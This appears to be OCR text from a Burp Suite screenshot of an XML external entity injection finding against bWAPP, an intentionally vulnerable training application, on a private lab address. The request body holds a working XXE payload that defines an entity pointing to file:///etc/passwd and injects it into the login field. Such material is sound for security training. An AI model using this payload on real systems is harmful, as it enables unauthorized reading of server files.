 XML external entity injection
Advisory Request Response
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 59
9 Origin: http://172.16.4.118
10 Connection: close
11 Referer: http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=f46dd76811d4dfb03ebccd6026796336;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxen0j2m SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&xxen0j2m;
</login>
<secret>
Any bugs?
</secret>
</reset>
Search... 2 highlights